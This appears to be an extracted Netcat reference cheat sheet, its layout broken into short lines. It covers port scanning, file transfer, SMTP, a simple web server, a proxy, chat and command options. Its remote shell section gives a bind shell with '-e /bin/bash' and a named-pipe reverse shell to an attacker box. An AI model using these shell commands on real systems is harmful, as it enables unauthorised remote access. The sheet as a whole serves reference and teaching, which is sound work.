 Netcat
ability to
utilize
port scanning
example
$ nc -v -w 1 137.30.126.111 20-800 2> result
$ grep succeeded result | awk '{print $3,$4,$6}'
// Scan ports 20-800 on 137.30.126.111, send
// output to "result" and grep for columns 3, 4,
// and 6 from successful scans
remote shell/backdoor
examples
ncat target 1234
// Connect to shell
// listener
nc -nvlp 1234
// Set up shell listener
ncat -v -e '/bin/bash' -l 1234 -t
// Set up shell listener
ptbox$ nc -nvlp 1234
target$ mkfifo /tmp/backpipe
target$ /bin/sh 0</tmp/backpipe | nc ptbox 1234 1>/tmp/backpipe
// Using named pipe on target using nc, reverse shell to ptbox
smtp
client
example
$ ncat -C mail.example.com 25
220 mail.example.com ESMTP
HELO client.example.com
250 mail.example.com Hello client.example.com
MAIL FROM:a@example.com
250 OK
RCPT TO:b@example.com
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
From: a@example.com
To: b@example.com
Subject: Greetings from Ncat
Hello. This short message is being sent by Ncat.
.
250 OK
QUIT
221 mail.example.com closing connection
// Sends email from a@example.com to b@example.com
web
server
examples
ncat -lkp 1234 --sh-exec "echo -e 'HTTP/1.1 200 OK\r\n'; cat index.html"
// serves index.html to inbound connections
$ wget https://raw.githubusercontent.com/nmap/nmap/master/ncat/scripts/httpd.lua
$ ncat --lua-exec httpd.lua --listen 1234 --keep-open
// Serves lua web content to inbound connections
simple
proxy
example
$ mkfifo backpipe
$ nc -l 1234 0<backpipe | nc www.uno.edu 80 1>backpipe
// Use localhost port 1234 as connection proxied to
// www.uno.edu
file transfer
examples
nc -l 1234 > output
// Accept a file from
// a remote connection
// and save as output
nc 192.168.3.4 1234 < infile
// Sends a file to 192.168.3.4
// port 1234
chat
examples
nc -l 1234
// Set up chat
// listener on
// one end
nc 192.168.3.4 1234
// Connect to chat
// listener
usage
case
Keyboard input from
both ends appears
on other side
provides shell
access for
TCP and UDP
command
options
include
-p port
// specify local
// port for remote
// connections
-i secs
// delay interval for
// lines sent/ports
// scanned
-n
// suppress
// name/port
// resolutions
-k
// keep inbound sockets
// open for subsequent
// connections
-l
// Listen for inbound
// connections
-P proxyuser
// username for
// proxy authentication
-d
// detach from
// stdin
-4
// use IPv4
-D
// enable debug
//socket
-6
// use IPv6